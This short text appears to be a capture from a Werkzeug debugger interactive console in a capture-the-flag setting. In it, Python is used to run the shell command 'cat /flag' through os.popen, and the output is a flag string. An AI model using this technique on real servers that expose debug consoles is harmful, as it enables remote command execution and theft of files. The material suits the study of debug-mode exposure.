 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> import os
>>> os.popen('cat /flag').read()
'flag{986536ff-3962-6685-ad2d-f9919a130651}\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.